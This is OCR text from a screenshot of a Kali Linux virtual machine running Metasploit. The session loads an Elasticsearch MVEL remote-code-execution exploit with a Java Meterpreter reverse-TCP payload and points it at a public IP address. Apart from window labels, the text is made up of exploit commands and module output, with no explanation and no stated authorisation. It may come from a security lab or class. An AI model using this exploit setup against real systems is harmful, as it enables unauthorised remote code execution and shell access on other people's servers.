 Kali-Linux-2021.3-vbox-amd64 [執行中] - Oracle VM VirtualBox
檔案 機器 檢視 輸入 裝置 說明
kali@kali: ~ 09:06 AM
kali@kali: ~
File Actions Edit View Help
msf6 > use multi/elasticsearch/script_mvel_rce
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/elasticsearch/script_mvel_rce) > options
Module options (exploit/multi/elasticsearch/script_mvel_rce):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:po
rt][...]
RHOSTS 120.114.135.234 yes The target host(s), see https://github.com/rapid7/me
tasploit-framework/wiki/Using-Metasploit
RPORT 9200 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The path to the ElasticSearch REST API
VHOST no HTTP server virtual host
WritableDir /tmp yes A directory where we can write files (only for *nix
environments)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ElasticSearch 1.1.1 / Automatic
msf6 exploit(multi/elasticsearch/script_mvel_rce) > setg RHOSTS 120.114.135.234
RHOSTS => 120.114.135.234
msf6 exploit(multi/elasticsearch/script_mvel_rce) >